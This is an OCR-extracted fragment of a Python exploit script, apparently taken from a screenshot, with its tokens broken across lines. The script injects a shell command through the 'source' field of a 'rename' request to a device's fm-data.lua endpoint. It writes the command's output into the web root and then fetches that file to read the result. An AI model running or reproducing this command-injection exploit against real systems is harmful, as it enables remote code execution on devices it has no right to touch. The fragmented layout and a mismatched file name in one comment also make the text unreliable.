
    url 
=
 f
"http://{host}/control/fm-
data.lua"
    data 
=
{
"action"
:
"rename"
,
"source"
:
 f
"/a\";echo $({command}) 2>&1 
> /opt/algo/web/root/a.txt;\""
,
"target"
:
"/"
}
    res 
=
 requests
.
post
(
url
,
 data
=
data
,
cookies
=
cookie
)
# get http://host/cmd.txt
    url 
=
 f
"http://{host}/a.txt"
    res 
=
 requests
.
get
(
url
)
# if "404 Not Found" in text then 
command was not executed
if
"404 Not Found"
in
 res
.
text
:
print
(
"Command was not executed 
(404)"
)
else
:
print
(
res
.
text
)